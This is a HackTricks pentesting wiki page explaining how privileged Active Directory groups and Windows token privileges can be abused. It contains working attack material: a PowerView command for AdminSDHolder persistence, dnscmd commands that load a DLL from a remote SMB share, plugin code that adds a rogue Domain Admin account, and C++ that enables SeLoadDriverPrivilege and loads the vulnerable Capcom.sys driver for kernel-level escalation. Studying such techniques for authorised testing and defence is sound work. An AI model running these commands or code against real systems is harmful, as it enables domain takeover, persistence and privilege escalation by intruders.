18 KiB
Privileged Accounts and Token Privileges
Privileged Accounts and Token Privileges
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.
Known groups with administration privileges
- Administrators
- Domain Admins
- Enterprise Admins
There are other account memberships and access token privileges that can also be useful during security assessments when chaining multiple attack vectors.
AdminSDHolder group
The Access Control List (ACL) of the AdminSDHolder object is used as a template to copy permissions to all “protected groups” in Active Directory and their members. Protected groups include privileged groups such as Domain Admins, Administrators, Enterprise Admins, and Schema Admins.
By default, the ACL of this group is copied inside all the "protected groups". This is done to avoid intentional or accidental changes to these critical groups. However, if an attacker modifies the ACL of the group AdminSDHolder for example giving full permissions to a regular user, this user will have full permissions on all the groups inside the protected group (in an hour).
And if someone tries to delete this user from the Domain Admins (for example) in an hour or less, the user will be back in the group.
Add a user to the AdminSDHolder group:
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=testlab,DC=local' -PrincipalIdentity matt -Rights All
Check if the user is inside the Domain Admins group:
Get-ObjectAcl -SamAccountName "Domain Admins" -ResolveGUIDs | ?{$_.IdentityReference -match 'spotless'}
If you don't want to wait an hour you can use a PS script to make the restore happen instantly: https://github.com/edemilliere/ADSI/blob/master/Invoke-ADSDPropagation.ps1
More information in ired.team.
Account Operators
- Allows creating non administrator accounts and groups on the domain
- Allows logging in to the DC locally
Note the spotless' user membership:
However, we can still add new users:
As well as login to DC01 locally:
Server Operators
This membership allows users to configure Domain Controllers with the following privileges:
- Allow log on locally
- Back up files and directories
- Change the system time
- Change the time zone
- Force shutdown from a remote system
- Restore files and directories
- Shut down the system
Note how we cannot access files on the DC with current membership:
However, if the user belongs to Server Operators:
The story changes:
Backup Operators
As with Server Operators membership, we can access the DC01 file system if we belong to Backup Operators:
DnsAdmins
Resume
A user who is member of the DNSAdmins group or have write privileges to a DNS server object can load an arbitrary DLL with SYSTEM privileges on the DNS server.
This is really interesting as the Domain Controllers are used very frequently as DNS servers.
Execute
Then, if you have a user inside the DNSAdmins group, you can make the DNS server load an arbitrary DLL with SYSTEM privileges. You can make the DNS server load a local or remote (shared by SMB) DLL file executing:
dnscmd [dc.computername] /config /serverlevelplugindll c:\path\to\DNSAdmin-DLL.dll
dnscmd [dc.computername] /config /serverlevelplugindll \\1.2.3.4\share\DNSAdmin-DLL.dll
An example of a valid DLL can be found in https://github.com/kazkansouh/DNSAdmin-DLL. I would change the code of the function DnsPluginInitialize to something like:
DWORD WINAPI DnsPluginInitialize(PVOID pDnsAllocateFunction, PVOID pDnsFreeFunction)
{
system("C:\\Windows\\System32\\net.exe user Hacker T0T4llyrAndOm... /add /domain");
system("C:\\Windows\\System32\\net.exe group \"Domain Admins\" Hacker /add /domain");
}
So, when the DNSservice start or restart, a new user will be created.
Even having a user inside DNSAdmin group you by default cannot stop and restart the DNS service. But you can always try doing:
sc.exe \\dc01 stop dns
sc.exe \\dc01 start dns
Learn more about this privilege escalation in ired.team.
AD Recycle Bin
This group gives you permission to read deleted AD object. Something juicy information can be found in there:
#This isn't a powerview command, it's a feature from the AD management powershell module of Microsoft
#You need to be in the "AD Recycle Bin" group of the AD to list the deleted AD objects
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
Group Managed Service Accounts (gMSA)
In most of the infrastructures, service accounts are typical user accounts with “Password never expire” option. Maintaining these accounts could be a real mess and that's why Microsoft introduced Managed Service Accounts:
- No more password management. It uses a complex, random, 240-character password and changes that automatically when it reaches the domain or computer password expire date.
- It is uses Microsoft Key Distribution Service (KDC) to create and manage the passwords for the gMSA.
- It cannot be lock out or use for interactive login
- Supports to share across multiple hosts
- Can use to run schedule tasks (Managed service accounts do not support to run schedule tasks)
- Simplified SPN Management – System will automatically change the SPN value if sAMaccount details of the computer change or DNS name property change.
gMSA accounts have their passwords stored in a LDAP property called msDS-ManagedPassword which automatically get resets by the DC’s every 30 days, are retrievable by authorized administrators and by the servers who they are installed on. msDS-ManagedPassword is an encrypted data blob called MSDS-MANAGEDPASSWORD_BLOB and it’s only retrievable when the connection is secured, LDAPS or when the authentication type is ‘Sealing & Secure’ for an example.
So, if gMSA is being used, find if it has special privileges and also check if you have permissions to read the password of the services.
Also, check this web page about how to perform a NTLM relay attack to read the password of gMSA.
SeLoadDriverPrivilege
A very dangerous privilege to assign to any user - it allows the user to load kernel drivers and execute code with kernel privilges aka NT\System. See how offense\spotless user has this privilege:
Whoami /priv shows the privilege is disabled by default:
However, the below code allows enabling that privilege fairly easily:
{% code title="privileges.cpp" %}
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
int main()
{
TOKEN_PRIVILEGES tp;
LUID luid;
bool bEnablePrivilege(true);
HANDLE hToken(NULL);
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
if (!LookupPrivilegeValue(
NULL, // lookup privilege on local system
L"SeLoadDriverPrivilege", // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %un", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege) {
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
}
// Enable the privilege or disable all privileges.
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %x", GetLastError());
return FALSE;
}
system("cmd");
return 0;
}
{% endcode %}
We compile the above, execute and the privilege SeLoadDriverPrivilege is now enabled:
Capcom.sys Driver Exploit
To further prove the SeLoadDriverPrivilege is dangerous, let's exploit it to elevate privileges.
You can load a new driver using NTLoadDriver:
NTSTATUS NTLoadDriver(
_In_ PUNICODE_STRING DriverServiceName
);
By default the driver service name should be under \Registry\Machine\System\CurrentControlSet\Services\
But, according with to the documentation you could also use paths under HKEY_CURRENT_USER, so you could modify a registry there to load arbitrary drivers on the system.
The relevant parameters that must be defined in the new registry are:
- ImagePath: REG_EXPAND_SZ type value which specifies the driver path. In this context, the path should be a directory with modification permissions by the non-privileged user.
- Type: Value of type REG_WORD in which the type of the service is indicated. For our purpose, the value should be defined as SERVICE_KERNEL_DRIVER (0x00000001).
Therefore you could create a new registry in \Registry\User\<User-SID>\System\CurrentControlSet\MyService indicating in ImagePath the path to the driver and in Type the with value 1 and use those values on the exploit (you can obtain the User SID using: Get-ADUser -Identity 'USERNAME' | select SID or (New-Object System.Security.Principal.NTAccount("USERNAME")).Translate([System.Security.Principal.SecurityIdentifier]).value
PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
PCWSTR pPathSourceReg = L"\\Registry\\User\\<User-SID>\\System\\CurrentControlSet\\MyService";
The first one declares a string variable indicating where the vulnerable Capcom.sys driver is located on the victim system and the second one is a string variable indicating a service name that will be used (could be any service).
Note, that the driver must be signed by Windows so you cannot load arbitrary drivers. But, Capcom.sys can be abused to execute arbitrary code and is signed by Windows, so the goal is to load this driver and exploit it.
Load the driver:
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>
#include <ntsecapi.h>
#include <stdlib.h>
#include <locale.h>
#include <iostream>
#include "stdafx.h"
NTSTATUS(NTAPI *NtLoadDriver)(IN PUNICODE_STRING DriverServiceName);
VOID(NTAPI *RtlInitUnicodeString)(PUNICODE_STRING DestinationString, PCWSTR SourceString);
NTSTATUS(NTAPI *NtUnloadDriver)(IN PUNICODE_STRING DriverServiceName);
int main()
{
TOKEN_PRIVILEGES tp;
LUID luid;
bool bEnablePrivilege(true);
HANDLE hToken(NULL);
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
if (!LookupPrivilegeValue(
NULL, // lookup privilege on local system
L"SeLoadDriverPrivilege", // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %un", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege) {
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
}
// Enable the privilege or disable all privileges.
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %x", GetLastError());
return FALSE;
}
//system("cmd");
// below code for loading drivers is taken from https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/RDI/dll/NtLoadDriver.h
std::cout << "[+] Set Registry Keys" << std::endl;
NTSTATUS st1;
UNICODE_STRING pPath;
UNICODE_STRING pPathReg;
PCWSTR pPathSource = L"C:\\experiments\\privileges\\Capcom.sys";
PCWSTR pPathSourceReg = L"\\Registry\\User\\<User-SID>\\System\\CurrentControlSet\\MyService";
const char NTDLL[] = { 0x6e, 0x74, 0x64, 0x6c, 0x6c, 0x2e, 0x64, 0x6c, 0x6c, 0x00 };
HMODULE hObsolete = GetModuleHandleA(NTDLL);
*(FARPROC *)&RtlInitUnicodeString = GetProcAddress(hObsolete, "RtlInitUnicodeString");
*(FARPROC *)&NtLoadDriver = GetProcAddress(hObsolete, "NtLoadDriver");
*(FARPROC *)&NtUnloadDriver = GetProcAddress(hObsolete, "NtUnloadDriver");
RtlInitUnicodeString(&pPath, pPathSource);
RtlInitUnicodeString(&pPathReg, pPathSourceReg);
st1 = NtLoadDriver(&pPathReg);
std::cout << "[+] value of st1: " << st1 << "\n";
if (st1 == ERROR_SUCCESS) {
std::cout << "[+] Driver Loaded as Kernel..\n";
std::cout << "[+] Press [ENTER] to unload driver\n";
}
getchar();
st1 = NtUnloadDriver(&pPathReg);
if (st1 == ERROR_SUCCESS) {
std::cout << "[+] Driver unloaded from Kernel..\n";
std::cout << "[+] Press [ENTER] to exit\n";
getchar();
}
return 0;
}
Once the above code is compiled and executed, we can see that our malicious Capcom.sys driver gets loaded onto the victim system:
Download: Capcom.sys - 10KB
No it's time to abuse the loaded driver to execute arbitrary code.
You can download exploits from https://github.com/tandasat/ExploitCapcom and https://github.com/zerosum0x0/puppetstrings and execute it on the system to elevate our privileges to NT Authority\System:
Auto
You can use https://github.com/TarlogicSecurity/EoPLoadDriver/ to automatically enable the privilege, create the registry key under HKEY_CURRENT_USER and execute NTLoadDriver indicating the registry key that you want to create and the path to the driver:
Then, you will need to download a Capcom.sys exploit and use it to escalate privileges.
References
{% embed url="https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/privileged-accounts-and-token-privileges" %}
{% embed url="https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/" %}
{% embed url="https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-b--privileged-accounts-and-groups-in-active-directory" %}
{% embed url="https://docs.microsoft.com/en-us/windows/desktop/secauthz/enabling-and-disabling-privileges-in-c--" %}
{% embed url="https://adsecurity.org/?p=3658" %}
{% embed url="http://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/" %}
{% embed url="https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/" %}
{% embed url="https://rastamouse.me/2019/01/gpo-abuse-part-1/" %}
{% embed url="https://github.com/killswitch-GUI/HotLoad-Driver/blob/master/NtLoadDriver/EXE/NtLoadDriver-C%2B%2B/ntloaddriver.cpp#L13" %}
{% embed url="https://github.com/tandasat/ExploitCapcom" %}
{% embed url="https://github.com/TarlogicSecurity/EoPLoadDriver/blob/master/eoploaddriver.cpp" %}
{% embed url="https://github.com/FuzzySecurity/Capcom-Rootkit/blob/master/Driver/Capcom.sys" %}
{% embed url="https://posts.specterops.io/a-red-teamers-guide-to-gpos-and-ous-f0d03976a31e" %}
{% embed url="https://undocumented.ntinternals.net/index.html?page=UserMode%2FUndocumented%20Functions%2FExecutable%20Images%2FNtLoadDriver.html" %}
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.













